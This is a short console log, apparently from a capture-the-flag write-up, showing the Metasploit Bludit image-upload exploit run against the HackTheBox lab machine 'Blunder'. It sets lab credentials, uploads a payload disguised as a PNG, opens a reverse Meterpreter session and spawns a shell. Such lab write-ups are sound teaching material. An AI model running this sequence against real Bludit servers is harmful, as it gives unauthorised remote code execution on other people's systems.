 msf5 exploit(linux/http/bludit_upload_images_exec) > set TARGET 0
TARGET => 0
msf5 exploit(linux/http/bludit_upload_images_exec) > set RHOST 10.10.10.191
RHOST => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > set RPORT 80
RPORT => 80
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on :4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading bTXUISdgHn.png...
[*] Uploading .htaccess...
[*] Executing bTXUISdgHn.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened ( :4444 -> 10.10.10.191:55188) at 2020-06-25 05:57:40 -0400
[+] Deleted .htaccess
meterpreter > sysinfo
Computer : blunder
OS : Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 3208 created.
Channel 0 created.
字节脉搏实验室